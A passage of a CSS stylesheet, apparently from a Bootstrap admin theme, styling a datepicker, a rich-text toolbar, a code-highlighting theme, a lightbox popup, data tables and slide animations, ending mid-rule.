.datepicker-dropdown.datepicker-orient-left:before {
    left: 6px;
}
.datepicker-dropdown.datepicker-orient-left:after {
    left: 7px;
}
.datepicker-dropdown.datepicker-orient-right:before {
    right: 6px;
}
.datepicker-dropdown.datepicker-orient-right:after {
    right: 7px;
}
.datepicker-dropdown.datepicker-orient-top:before {
    top: -7px;
}
.datepicker-dropdown.datepicker-orient-top:after {
    top: -6px;
}
.datepicker-dropdown.datepicker-orient-bottom:before {
    bottom: -7px;
    border-bottom: 0;
    border-top: 7px solid #999;
}
.datepicker-dropdown.datepicker-orient-bottom:after {
    bottom: -6px;
    border-bottom: 0;
    border-top: 6px solid #ffffff;
}
.datepicker > div {
    display: none;
}
.datepicker.days div.datepicker-days {
    display: block;
}
.datepicker.months div.datepicker-months {
    display: block;
}
.datepicker.years div.datepicker-years {
    display: block;
}
.datepicker table {
    margin: 0;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}
.datepicker td,
.datepicker th {
    text-align: center;
    width: 20px;
    height: 20px;
    border: none;
    border-radius: 3px;
}
.table-striped .datepicker table tr td,
.table-striped .datepicker table tr th {
    background-color: transparent;
}
.datepicker table tr td.day:hover {
    background: #eeeeee;
    cursor: pointer;
}
.datepicker table tr td.old,
.datepicker table tr td.new {
    color: #999999;
}
.datepicker table tr td.disabled,
.datepicker table tr td.disabled:hover {
    background: none;
    color: #999999;
    cursor: default;
}
.datepicker table tr td.today,
.datepicker table tr td.today:hover,
.datepicker table tr td.today.disabled,
.datepicker table tr td.today.disabled:hover {
    background-color: #fde19a;
    color: #000;
}
.datepicker table tr td.today:hover,
.datepicker table tr td.today:hover:hover,
.datepicker table tr td.today.disabled:hover,
.datepicker table tr td.today.disabled:hover:hover,
.datepicker table tr td.today:active,
.datepicker table tr td.today:hover:active,
.datepicker table tr td.today.disabled:active,
.datepicker table tr td.today.disabled:hover:active,
.datepicker table tr td.today.active,
.datepicker table tr td.today:hover.active,
.datepicker table tr td.today.disabled.active,
.datepicker table tr td.today.disabled:hover.active,
.datepicker table tr td.today.disabled,
.datepicker table tr td.today:hover.disabled,
.datepicker table tr td.today.disabled.disabled,
.datepicker table tr td.today.disabled:hover.disabled,
.datepicker table tr td.today[disabled],
.datepicker table tr td.today:hover[disabled],
.datepicker table tr td.today.disabled[disabled],
.datepicker table tr td.today.disabled:hover[disabled] {
    background-color: #fdf59a;
}
.datepicker table tr td.today:active,
.datepicker table tr td.today:hover:active,
.datepicker table tr td.today.disabled:active,
.datepicker table tr td.today.disabled:hover:active,
.datepicker table tr td.today.active,
.datepicker table tr td.today:hover.active,
.datepicker table tr td.today.disabled.active,
.datepicker table tr td.today.disabled:hover.active {
    background-color: #fbf069 \9;
}
.datepicker table tr td.today:hover:hover {
    color: #000;
}
.datepicker table tr td.today.active:hover {
    color: #fff;
}
.datepicker table tr td.range,
.datepicker table tr td.range:hover,
.datepicker table tr td.range.disabled,
.datepicker table tr td.range.disabled:hover {
    background: #eeeeee;
    border-radius: 0;
}
.datepicker table tr td.range.today,
.datepicker table tr td.range.today:hover,
.datepicker table tr td.range.today.disabled,
.datepicker table tr td.range.today.disabled:hover {
    background-color: #f3d17a;
}
.datepicker table tr td.range.today:hover,
.datepicker table tr td.range.today:hover:hover,
.datepicker table tr td.range.today.disabled:hover,
.datepicker table tr td.range.today.disabled:hover:hover,
.datepicker table tr td.range.today:active,
.datepicker table tr td.range.today:hover:active,
.datepicker table tr td.range.today.disabled:active,
.datepicker table tr td.range.today.disabled:hover:active,
.datepicker table tr td.range.today.active,
.datepicker table tr td.range.today:hover.active,
.datepicker table tr td.range.today.disabled.active,
.datepicker table tr td.range.today.disabled:hover.active,
.datepicker table tr td.range.today.disabled,
.datepicker table tr td.range.today:hover.disabled,
.datepicker table tr td.range.today.disabled.disabled,
.datepicker table tr td.range.today.disabled:hover.disabled,
.datepicker table tr td.range.today[disabled],
.datepicker table tr td.range.today:hover[disabled],
.datepicker table tr td.range.today.disabled[disabled],
.datepicker table tr td.range.today.disabled:hover[disabled] {
    background-color: #f3e97a;
}
.datepicker table tr td.range.today:active,
.datepicker table tr td.range.today:hover:active,
.datepicker table tr td.range.today.disabled:active,
.datepicker table tr td.range.today.disabled:hover:active,
.datepicker table tr td.range.today.active,
.datepicker table tr td.range.today:hover.active,
.datepicker table tr td.range.today.disabled.active,
.datepicker table tr td.range.today.disabled:hover.active {
    background-color: #efe24b \9;
}
.datepicker table tr td.selected,
.datepicker table tr td.selected:hover,
.datepicker table tr td.selected.disabled,
.datepicker table tr td.selected.disabled:hover {
    background-color: #9e9e9e;
    color: #ffffff;
}
.datepicker table tr td.selected:hover,
.datepicker table tr td.selected:hover:hover,
.datepicker table tr td.selected.disabled:hover,
.datepicker table tr td.selected.disabled:hover:hover,
.datepicker table tr td.selected:active,
.datepicker table tr td.selected:hover:active,
.datepicker table tr td.selected.disabled:active,
.datepicker table tr td.selected.disabled:hover:active,
.datepicker table tr td.selected.active,
.datepicker table tr td.selected:hover.active,
.datepicker table tr td.selected.disabled.active,
.datepicker table tr td.selected.disabled:hover.active,
.datepicker table tr td.selected.disabled,
.datepicker table tr td.selected:hover.disabled,
.datepicker table tr td.selected.disabled.disabled,
.datepicker table tr td.selected.disabled:hover.disabled,
.datepicker table tr td.selected[disabled],
.datepicker table tr td.selected:hover[disabled],
.datepicker table tr td.selected.disabled[disabled],
.datepicker table tr td.selected.disabled:hover[disabled] {
    background-color: #808080;
}
.datepicker table tr td.selected:active,
.datepicker table tr td.selected:hover:active,
.datepicker table tr td.selected.disabled:active,
.datepicker table tr td.selected.disabled:hover:active,
.datepicker table tr td.selected.active,
.datepicker table tr td.selected:hover.active,
.datepicker table tr td.selected.disabled.active,
.datepicker table tr td.selected.disabled:hover.active {
    background-color: #666666 \9;
}
.datepicker table tr td.active,
.datepicker table tr td.active:hover,
.datepicker table tr td.active.disabled,
.datepicker table tr td.active.disabled:hover {
    background-color: #1bbae1;
    color: #ffffff;
}
.datepicker table tr td.active:hover,
.datepicker table tr td.active:hover:hover,
.datepicker table tr td.active.disabled:hover,
.datepicker table tr td.active.disabled:hover:hover,
.datepicker table tr td.active:active,
.datepicker table tr td.active:hover:active,
.datepicker table tr td.active.disabled:active,
.datepicker table tr td.active.disabled:hover:active,
.datepicker table tr td.active.active,
.datepicker table tr td.active:hover.active,
.datepicker table tr td.active.disabled.active,
.datepicker table tr td.active.disabled:hover.active,
.datepicker table tr td.active.disabled,
.datepicker table tr td.active:hover.disabled,
.datepicker table tr td.active.disabled.disabled,
.datepicker table tr td.active.disabled:hover.disabled,
.datepicker table tr td.active[disabled],
.datepicker table tr td.active:hover[disabled],
.datepicker table tr td.active.disabled[disabled],
.datepicker table tr td.active.disabled:hover[disabled] {
    background-color: #1bbae1;
}
.datepicker table tr td.active:active,
.datepicker table tr td.active:hover:active,
.datepicker table tr td.active.disabled:active,
.datepicker table tr td.active.disabled:hover:active,
.datepicker table tr td.active.active,
.datepicker table tr td.active:hover.active,
.datepicker table tr td.active.disabled.active,
.datepicker table tr td.active.disabled:hover.active {
    background-color: #003399 \9;
}
.datepicker table tr td span {
    display: block;
    width: 23%;
    height: 54px;
    line-height: 54px;
    float: left;
    margin: 1%;
    cursor: pointer;
}
.datepicker table tr td span:hover {
    background: #eeeeee;
}
.datepicker table tr td span.disabled,
.datepicker table tr td span.disabled:hover {
    background: none;
    color: #999999;
    cursor: default;
}
.datepicker table tr td span.active,
.datepicker table tr td span.active:hover,
.datepicker table tr td span.active.disabled,
.datepicker table tr td span.active.disabled:hover {
    background-color: #006dcc;
    color: #ffffff;
}
.datepicker table tr td span.active:hover,
.datepicker table tr td span.active:hover:hover,
.datepicker table tr td span.active.disabled:hover,
.datepicker table tr td span.active.disabled:hover:hover,
.datepicker table tr td span.active:active,
.datepicker table tr td span.active:hover:active,
.datepicker table tr td span.active.disabled:active,
.datepicker table tr td span.active.disabled:hover:active,
.datepicker table tr td span.active.active,
.datepicker table tr td span.active:hover.active,
.datepicker table tr td span.active.disabled.active,
.datepicker table tr td span.active.disabled:hover.active,
.datepicker table tr td span.active.disabled,
.datepicker table tr td span.active:hover.disabled,
.datepicker table tr td span.active.disabled.disabled,
.datepicker table tr td span.active.disabled:hover.disabled,
.datepicker table tr td span.active[disabled],
.datepicker table tr td span.active:hover[disabled],
.datepicker table tr td span.active.disabled[disabled],
.datepicker table tr td span.active.disabled:hover[disabled] {
    background-color: #1bbae1;
}
.datepicker table tr td span.active:active,
.datepicker table tr td span.active:hover:active,
.datepicker table tr td span.active.disabled:active,
.datepicker table tr td span.active.disabled:hover:active,
.datepicker table tr td span.active.active,
.datepicker table tr td span.active:hover.active,
.datepicker table tr td span.active.disabled.active,
.datepicker table tr td span.active.disabled:hover.active {
    background-color: #003399 \9;
}
.datepicker table tr td span.old,
.datepicker table tr td span.new {
    color: #999999;
}
.datepicker th.datepicker-switch {
    width: 145px;
}
.datepicker thead tr:first-child th,
.datepicker tfoot tr th {
    cursor: pointer;
}
.datepicker thead tr:first-child th:hover,
.datepicker tfoot tr th:hover {
    background: #eeeeee;
}
.datepicker .cw {
    font-size: 10px;
    width: 12px;
    padding: 0 2px 0 5px;
    vertical-align: middle;
}
.datepicker thead tr:first-child th.cw {
    cursor: default;
    background-color: transparent;
}

/*
=================================================================
(#07bes) Bootstrap WYSIHTML5
=================================================================
*/

ul.wysihtml5-toolbar {
    margin: 0;
    padding: 0;
    display: block;
}

ul.wysihtml5-toolbar::after {
    clear: both;
    display: table;
    content: "";
}

ul.wysihtml5-toolbar > li {
    float: left;
    display: list-item;
    list-style: none;
    margin: 0 5px 10px 0;
}

ul.wysihtml5-toolbar a[data-wysihtml5-command=bold] {
    font-weight: bold;
}

ul.wysihtml5-toolbar a[data-wysihtml5-command=italic] {
    font-style: italic;
}

ul.wysihtml5-toolbar a[data-wysihtml5-command=underline] {
    text-decoration: underline;
}

ul.wysihtml5-toolbar a.btn.wysihtml5-command-active {
    background-color: #eaedf1;
    border-color: #eaedf1;
}

ul.wysihtml5-commands-disabled .dropdown-menu {
    display: none !important;
}

ul.wysihtml5-toolbar div.wysihtml5-colors {
    display:block;
    width: 50px;
    height: 20px;
    margin-top: 2px;
    margin-left: 5px;
    position: absolute;
    pointer-events: none;
}

ul.wysihtml5-toolbar a.wysihtml5-colors-title {
    padding-left: 70px;
}

ul.wysihtml5-toolbar div[data-wysihtml5-command-value="black"] {
    background: black !important;
}

ul.wysihtml5-toolbar div[data-wysihtml5-command-value="silver"] {
    background: silver !important;
}

ul.wysihtml5-toolbar div[data-wysihtml5-command-value="gray"] {
    background: gray !important;
}

ul.wysihtml5-toolbar div[data-wysihtml5-command-value="maroon"] {
    background: maroon !important;
}

ul.wysihtml5-toolbar div[data-wysihtml5-command-value="red"] {
    background: red !important;
}

ul.wysihtml5-toolbar div[data-wysihtml5-command-value="purple"] {
    background: purple !important;
}

ul.wysihtml5-toolbar div[data-wysihtml5-command-value="green"] {
    background: green !important;
}

ul.wysihtml5-toolbar div[data-wysihtml5-command-value="olive"] {
    background: olive !important;
}

ul.wysihtml5-toolbar div[data-wysihtml5-command-value="navy"] {
    background: navy !important;
}

ul.wysihtml5-toolbar div[data-wysihtml5-command-value="blue"] {
    background: blue !important;
}

ul.wysihtml5-toolbar div[data-wysihtml5-command-value="orange"] {
    background: orange !important;
}

/*
=================================================================
(#08prs) prism.js okaidia theme for JavaScript, CSS and HTML

Loosely based on Monokai textmate theme by http://www.monokai.nl/
@author ocodia
=================================================================
*/

code[class^="language-"],
code[class*=" language-"],
pre[class^="language-"],
pre[class*=" language-"] {
    color: #f8f8f2;
    font-family: Consolas, Monaco, 'Andale Mono', monospace;
    direction: ltr;
    text-align: left;
    white-space: pre;
    word-spacing: normal;

    -moz-tab-size: 4;
    -o-tab-size: 4;
    tab-size: 4;

    -webkit-hyphens: none;
    -moz-hyphens: none;
    -ms-hyphens: none;
    hyphens: none;
}

/* Code blocks */
pre[class^="language-"],
pre[class*=" language-"] {
    padding: 1em;
    margin: 0 0 15px;
    overflow: auto;
    border-radius: 3px;
    border: none;
}

:not(pre) > code[class^="language-"],
:not(pre) > code[class*=" language-"],
pre[class^="language-"],
pre[class*=" language-"] {
    background: #151515;
}

/* Inline code */
:not(pre) > code[class^="language-"],
:not(pre) > code[class*=" language-"] {
    padding: .1em;
    border-radius: .3em;
}

pre code {
    border: 0;
}

.token.comment,
.token.prolog,
.token.doctype,
.token.cdata {
    color: slategray;
}

.token.punctuation {
    color: #f8f8f2;
}

.namespace {
    opacity: .7;
}

.token.property,
.token.tag {
    color: #f92672;
}

.token.boolean,
.token.number{
    color: #ae81ff;
}

.token.selector,
.token.attr-name,
.token.string {
    color: #a6e22e;
}


.token.operator,
.token.entity,
.token.url,
.language-css .token.string,
.style .token.string {
    color: #f8f8f2;
}

.token.atrule,
.token.attr-value
{
    color: #e6db74;
}


.token.keyword{
    color: #66d9ef;
}

.token.regex,
.token.important {
    color: #fd971f;
}

.token.important {
    font-weight: bold;
}

.token.entity {
    cursor: help;
}
pre.line-numbers {
    position: relative;
    padding-left: 3.8em;
    counter-reset: linenumber;
}

pre.line-numbers > code {
    position: relative;
}

.line-numbers .line-numbers-rows {
    position: absolute;
    pointer-events: none;
    top: 0;
    font-size: 100%;
    left: -3.8em;
    width: 3em; /* works for line-numbers below 1000 lines */
    letter-spacing: -1px;
    border-right: 1px solid #999;

    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;

}

.line-numbers-rows > span {
    pointer-events: none;
    display: block;
    counter-increment: linenumber;
}

.line-numbers-rows > span:before {
    content: counter(linenumber);
    color: #999;
    display: block;
    padding-right: 0.8em;
    text-align: right;
}

/*
=================================================================
(#09mps) Magnific Popup CSS
=================================================================
*/

.mfp-bg {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1042;
    overflow: hidden;
    position: fixed;
    background: #0b0b0b;
    opacity: 0.8;
    filter: alpha(opacity=80);
}

.mfp-wrap {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1043;
    position: fixed;
    outline: none !important;
    -webkit-backface-visibility: hidden;
}

.mfp-container {
    text-align: center;
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    padding: 0 8px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.mfp-container:before {
    content: '';
    display: inline-block;
    height: 100%;
    vertical-align: middle;
}

.mfp-align-top .mfp-container:before {
    display: none;
}

.mfp-content {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    margin: 0 auto;
    text-align: left;
    z-index: 1045;
}

.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
    width: 100%;
    cursor: auto;
}

.mfp-ajax-cur {
    cursor: progress;
}

.mfp-zoom-out-cur,
.mfp-zoom-out-cur .mfp-image-holder .mfp-close {
    cursor: -moz-zoom-out;
    cursor: -webkit-zoom-out;
    cursor: zoom-out;
}

.mfp-zoom {
    cursor: pointer;
    cursor: -webkit-zoom-in;
    cursor: -moz-zoom-in;
    cursor: zoom-in;
}

.mfp-auto-cursor .mfp-content {
    cursor: auto;
}

.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
    -webkit-user-select: none;
    -moz-user-select: none;
    user-select: none;
}

.mfp-loading.mfp-figure {
    display: none;
}

.mfp-hide {
    display: none !important;
}

.mfp-preloader {
    color: #cccccc;
    position: absolute;
    top: 50%;
    width: auto;
    text-align: center;
    margin-top: -0.8em;
    left: 8px;
    right: 8px;
    z-index: 1044;
}

.mfp-preloader a {
    color: #cccccc;
}

.mfp-preloader a:hover {
    color: white;
}

.mfp-s-ready .mfp-preloader {
    display: none;
}

.mfp-s-error .mfp-content {
    display: none;
}

button.mfp-close,
button.mfp-arrow {
    overflow: visible;
    cursor: pointer;
    background: transparent;
    border: 0;
    -webkit-appearance: none;
    display: block;
    padding: 0;
    z-index: 1046;
    -webkit-box-shadow: none;
    box-shadow: none;
    outline: 0;
}

button::-moz-focus-inner {
    padding: 0;
    border: 0;
}

.mfp-close {
    width: 44px;
    height: 44px;
    line-height: 44px;
    position: absolute;
    right: 0;
    top: 0;
    text-decoration: none;
    text-align: center;
    opacity: 0.65;
    padding: 0 0 18px 10px;
    color: white;
    font-style: normal;
    font-size: 28px;
    font-family: Arial, Baskerville, monospace;
}

.mfp-close:hover,
.mfp-close:focus {
    opacity: 1;
}

.mfp-close:active {
    top: 1px;
}

.mfp-close-btn-in .mfp-close {
    color: #333333;
}

.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
    color: white;
    right: -6px;
    text-align: right;
    padding-right: 6px;
    width: 100%;
}

.mfp-counter {
    position: absolute;
    top: 0;
    right: 0;
    color: #cccccc;
    font-size: 12px;
    line-height: 18px;
    width: 50px;
}

.mfp-arrow {
    position: absolute;
    opacity: 0.65;
    margin: 0;
    top: 50%;
    margin-top: -55px;
    padding: 0;
    width: 90px;
    height: 110px;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

.mfp-arrow:active {
    margin-top: -54px;
}

.mfp-arrow:hover,
.mfp-arrow:focus {
    opacity: 1;
    outline: 0;
}

.mfp-arrow:before,
.mfp-arrow:after,
.mfp-arrow .mfp-b,
.mfp-arrow .mfp-a {
    content: '';
    display: block;
    width: 0;
    height: 0;
    position: absolute;
    left: 0;
    top: 0;
    margin-top: 35px;
    margin-left: 35px;
    border: medium inset transparent;
}

.mfp-arrow:after,
.mfp-arrow .mfp-a {
    border-top-width: 13px;
    border-bottom-width: 13px;
    top: 8px;
}

.mfp-arrow:before,
.mfp-arrow .mfp-b {
    border-top-width: 21px;
    border-bottom-width: 21px;
}

.mfp-arrow-left {
    left: 0;
}

.mfp-arrow-left:after,
.mfp-arrow-left .mfp-a {
    border-right: 17px solid white;
    margin-left: 31px;
}

.mfp-arrow-left:before,
.mfp-arrow-left .mfp-b {
    margin-left: 25px;
    border-right: 27px solid #3f3f3f;
}

.mfp-arrow-right {
    right: 0;
}

.mfp-arrow-right:after,
.mfp-arrow-right .mfp-a {
    border-left: 17px solid white;
    margin-left: 39px;
}

.mfp-arrow-right:before,
.mfp-arrow-right .mfp-b {
    border-left: 27px solid #3f3f3f;
}

.mfp-iframe-holder {
    padding-top: 40px;
    padding-bottom: 40px;
}

.mfp-iframe-holder .mfp-content {
    line-height: 0;
    width: 100%;
    max-width: 900px;
}

.mfp-iframe-scaler {
    width: 100%;
    height: 0;
    overflow: hidden;
    padding-top: 56.25%;
}

.mfp-iframe-scaler iframe {
    position: absolute;
    display: block;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: black;
}

.mfp-iframe-holder .mfp-close {
    top: -40px;
}
/* Main image in popup */
img.mfp-img {
    width: auto;
    max-width: 100%;
    height: auto;
    display: block;
    line-height: 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 40px 0 40px;
    margin: 0 auto;
}
/* The shadow behind the image */
.mfp-figure:after {
    content: '';
    position: absolute;
    left: 0;
    top: 40px;
    bottom: 40px;
    display: block;
    right: 0;
    width: auto;
    height: auto;
    z-index: -1;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: #444444;
}

.mfp-figure {
    line-height: 0;
}

.mfp-bottom-bar {
    margin-top: -36px;
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    cursor: auto;
}

.mfp-title {
    text-align: left;
    line-height: 18px;
    color: #f3f3f3;
    word-wrap: break-word;
    padding-right: 36px;
}

.mfp-figure small {
    color: #bdbdbd;
    display: block;
    font-size: 12px;
    line-height: 14px;
}

.mfp-image-holder .mfp-content {
    max-width: 100%;
}

.mfp-gallery .mfp-image-holder .mfp-figure {
    cursor: pointer;
}

@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
    /**
       * Remove all paddings around the image on small screen
       */
    .mfp-img-mobile .mfp-image-holder {
        padding-left: 0;
        padding-right: 0;
    }

    .mfp-img-mobile img.mfp-img {
        padding: 0;
    }
    /* The shadow behind the image */
    .mfp-img-mobile .mfp-figure:after {
        top: 0;
        bottom: 0;
    }

    .mfp-img-mobile .mfp-bottom-bar {
        background: rgba(0, 0, 0, 0.6);
        bottom: 0;
        margin: 0;
        top: auto;
        padding: 3px 5px;
        position: fixed;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
    }

    .mfp-img-mobile .mfp-bottom-bar:empty {
        padding: 0;
    }

    .mfp-img-mobile .mfp-counter {
        right: 5px;
        top: 3px;
    }

    .mfp-img-mobile .mfp-close {
        top: 0;
        right: 0;
        width: 35px;
        height: 35px;
        line-height: 35px;
        background: rgba(0, 0, 0, 0.6);
        position: fixed;
        text-align: center;
        padding: 0;
    }

    .mfp-img-mobile .mfp-figure small {
        display: inline;
        margin-left: 5px;
    }
}

@media all and (max-width: 900px) {
    .mfp-arrow {
        -webkit-transform: scale(0.75);
        transform: scale(0.75);
    }

    .mfp-arrow-left {
        -webkit-transform-origin: 0;
        transform-origin: 0;
    }

    .mfp-arrow-right {
        -webkit-transform-origin: 100%;
        transform-origin: 100%;
    }

    .mfp-container {
        padding-left: 6px;
        padding-right: 6px;
    }
}

.mfp-ie7 .mfp-img {
    padding: 0;
}

.mfp-ie7 .mfp-bottom-bar {
    width: 600px;
    left: 50%;
    margin-left: -300px;
    margin-top: 5px;
    padding-bottom: 5px;
}

.mfp-ie7 .mfp-container {
    padding: 0;
}

.mfp-ie7 .mfp-content {
    padding-top: 44px;
}

.mfp-ie7 .mfp-close {
    top: 0;
    right: 0;
    padding-top: 0;
}

/*
=================================================================
(#10dts) Datatables
=================================================================
*/

.dataTables_wrapper > div {
    background-color: #f9fafc;
    padding: 8px 0 5px;
    width: auto;
    border: 1px solid #eaedf1;
    border-top-width: 0;
}

.dataTables_wrapper > div:first-child {
    border-top-width: 1px;
    border-bottom-width: 0;
}

.dataTables_wrapper .row {
    margin: 0;
}

.dataTables_filter label,
.dataTables_length label,
.dataTables_info,
.dataTables_paginate {
    margin: 0;
    padding: 0;
}

.dataTables_filter label {
    font-weight: normal;
    float: left;
    text-align: left;
}

div.dataTables_length select {
    width: 75px;
}

div.dataTables_filter label {
    font-weight: normal;
    float: right;
}

div.dataTables_filter input {
    width: 150px;
}

.dataTables_info {
    padding-top: 8px;
}

.dataTables_paginate {
    float: right;
    margin: 0;
}

div.dataTables_paginate ul.pagination {
    margin: 2px 0;
    white-space: nowrap;
}

table.dataTable td,
table.dataTable th {
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
}

table.dataTable {
    clear: both;
    margin-top: 0 !important;
    margin-bottom: 0 !important;
    max-width: none !important;
}

table.table thead .sorting,
table.table thead .sorting_asc,
table.table thead .sorting_desc,
table.table thead .sorting_asc_disabled,
table.table thead .sorting_desc_disabled {
    cursor: pointer;
    *cursor: hand;
    padding-right: 20px;
}

.table thead .sorting,
.table thead .sorting_asc,
.table thead .sorting_desc,
.table thead .sorting_asc_disabled,
.table thead .sorting_desc_disabled {
    background-position: center right;
    background-repeat: no-repeat;
    background-size: 19px 19px;
}

.table thead .sorting { background-image: url('../img/jquery.datatables/sort_both.png'); }
.table thead .sorting_asc { background-image: url('../img/jquery.datatables/sort_asc.png'); }
.table thead .sorting_desc { background-image: url('../img/jquery.datatables/sort_desc.png'); }
.table thead .sorting_asc_disabled { background-image: url('../img/jquery.datatables/sort_asc_disabled.png'); }
.table thead .sorting_desc_disabled { background-image: url('../img/jquery.datatables/sort_desc_disabled.png'); }

table.dataTable thead > tr > th {
    padding-left: 18px;
    padding-right: 18px;
}

table.dataTable th:active {
    outline: none;
}

div.dataTables_scrollHead table {
    margin-bottom: 0 !important;
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
}

div.dataTables_scrollHead table thead tr:last-child th:first-child,
div.dataTables_scrollHead table thead tr:last-child td:first-child {
    border-bottom-left-radius: 0 !important;
    border-bottom-right-radius: 0 !important;
}

div.dataTables_scrollBody table {
    border-top: none;
    margin-top: 0 !important;
    margin-bottom: 0 !important;
}

div.dataTables_scrollBody tbody tr:first-child th,
div.dataTables_scrollBody tbody tr:first-child td {
    border-top: none;
}

div.dataTables_scrollFoot table {
    margin-top: 0 !important;
    border-top: none;
}

div.dataTables_scrollHead table.table-bordered {
    border-bottom-width: 0;
}

@media only screen and (-Webkit-min-device-pixel-ratio: 1.5),
only screen and (-moz-min-device-pixel-ratio: 1.5),
only screen and (-o-min-device-pixel-ratio: 3/2),
only screen and (min-device-pixel-ratio: 1.5) {

    .table thead .sorting { background-image: url('../img/jquery.datatables/sort_both@2x.png'); }
    .table thead .sorting_asc { background-image: url('../img/jquery.datatables/sort_asc@2x.png'); }
    .table thead .sorting_desc { background-image: url('../img/jquery.datatables/sort_desc@2x.png'); }
    .table thead .sorting_asc_disabled { background-image: url('../img/jquery.datatables/sort_asc_disabled@2x.png'); }
    .table thead .sorting_desc_disabled { background-image: url('../img/jquery.datatables/sort_desc_disabled@2x.png'); }
}

/*
==============================================
(#11eps) Easy Pie Chart
==============================================
*/

.easyPieChart {
    position: relative;
    text-align: center;
    margin: 0 auto;
    font-size: 24px;
    font-weight: 300;
}

.easyPieChart small {
    font-size: 14px;
}

.easyPieChart canvas {
    position: absolute;
    top: 0;
    left: 0;
}

/*
==============================================
(#12cas) CSS3 ANIMATION CHEAT SHEET

Made by Justin Aguilar

www.justinaguilar.com/animations/

Questions, comments, concerns, love letters:
justin@justinaguilar.com
==============================================
*/

/*
==============================================
slideDown
==============================================
*/

.animation-slideDown {
    animation-name: slideDown;
    -webkit-animation-name: slideDown;
    animation-duration: 1s;
    -webkit-animation-duration: 1s;
    animation-timing-function: ease;
    -webkit-animation-timing-function: ease;
    visibility: visible !important;
}

@keyframes slideDown {
    0% {
        transform: translateY(-100%);
    }
    50%{
        transform: translateY(8%);
    }
    65%{
        transform: translateY(-4%);
    }
    80%{
        transform: translateY(4%);
    }
    95%{
        transform: translateY(-2%);
    }
    100% {
        transform: translateY(0%);
    }
}

@-webkit-keyframes slideDown {
    0% {
        -webkit-transform: translateY(-100%);
    }
    50%{
        -webkit-transform: translateY(8%);
    }
    65%{
        -webkit-transform: translateY(-4%);
    }
    80%{
        -webkit-transform: translateY(4%);
    }
    95%{
        -webkit-transform: translateY(-2%);
    }
    100% {
        -webkit-transform: translateY(0%);
    }
}

/*
==============================================
slideUp
==============================================
*/

.animation-slideUp {
    animation-name: slideUp;
    -webkit-animation-name: slideUp;
    animation-duration: 1s;
    -webkit-animation-duration: 1s;
    animation-timing-function: ease;
    -webkit-animation-timing-function: ease;
    visibility: visible !important;
}

@keyframes slideUp {
    0% {
        transform: translateY(100%);
    }
    50%{
        transform: translateY(-8%);
    }
    65%{
        transform: translateY(4%);
    }
    80%{
        transform: translateY(-4%);
    }
    95%{
        transform: translateY(2%);
    }
    100% {
        transform: translateY(0%);
    }
}

@-webkit-keyframes slideUp {
    0% {
        -webkit-transform: translateY(100%);
    }
    50%{
        -webkit-transform: translateY(-8%);
    }
    65%{
        -webkit-transform: translateY(4%);
    }
    80%{
        -webkit-transform: translateY(-4%);
    }
    95%{
        -webkit-transform: translateY(2%);
    }
    100% {
        -webkit-transform: translateY(0%);
    }
}

/*
==============================================
slideLeft
==============================================
*/

.animation-slideLeft {
    animation-name: slideLeft;
    -webkit-animation-name: slideLeft;
    animation-duration: 1s;
    -webkit-animation-duration: 1s;
    animation-timing-function: ease-in-out;
    -webkit-animation-timing-function: ease-in-out;
    visibility: visible !important;
}

@keyframes slideLeft {
    0% {
        transform: translateX(150%);
    }
    50%{
        ransform: translateX(-8%);
    }
    65%{
        transform: translateX(4%);
    }
    80%{
        transform: translateX(-4%);
    }
    95%{
        transform: translateX(2%);
    }
    100% {
        transform: translateX(0%);
    }
}

@-webkit-keyframes slideLeft {
    0% {
        -webkit-transform: translateX(150%);
    }
    50%{
        -webkit-transform: translateX(-8%);
    }
    65%{
        -webkit-transform: translateX(4%);
    }
    80%{
        -webkit-transform: translateX(-4%);
    }
    95%{
        -webkit-transform: translateX(2%);
    }
    100% {
        -webkit-transform: translateX(0%);
    }
}

/*
==============================================
slideRight
==============================================
*/

.animation-slideRight {
    animation-name: slideRight;
    -webkit-animation-name: slideRight;
    animation-duration: 1s;
    -webkit-animation-duration: 1s;
    animation-timing-function: ease-in-out;
    -webkit-animation-timing-function: ease-in-out;
    visibility: visible !important;
}

@keyframes slideRight {
    0% {
        transform: translateX(-150%);
    }
    50%{
        transform: translateX(8%);
    }
    65%{
        transform: translateX(-4%);
    }
    80%{
        transform: translateX(4%);
    }
    95%{
        transform: translateX(-2%);
    }
    100% {
        transform: translateX(0%);
    }
}

@-webkit-keyframes slideRight {
    0% {
        -webkit-transform: translateX(-150%);
    }
    50%{
        -webkit-transform: translateX(8%);
    }
    65%{
        -webkit-transform: translateX(-4%);
    }
    80%{
        -webkit-transform: translateX(4%);
    }
    95%{
        -webkit-transform: translateX(-2%);
    }
    100% {
        -webkit-transform: translateX(0%);
    }
}

/*
==============================================
slideExpandUp
==============================================
*/

.animation-slideExpandUp {
    animation-name: slideExpandUp;
    -webkit-animation-name: slideExpandUp;
    animation-duration: 1.6s;
    -webkit-animation-duration: 1.6s;
    animation-timing-function: ease-out;
    -webkit-animation-timing-function: ease -out;
    visibility: visible !important;
}

@keyframes slideExpandUp {
    0% {
        transform: translateY(100%) scaleX(0.5);
    }
    30%{
        transform: translateY(-8%) scaleX(0.5);
    }
    40%{
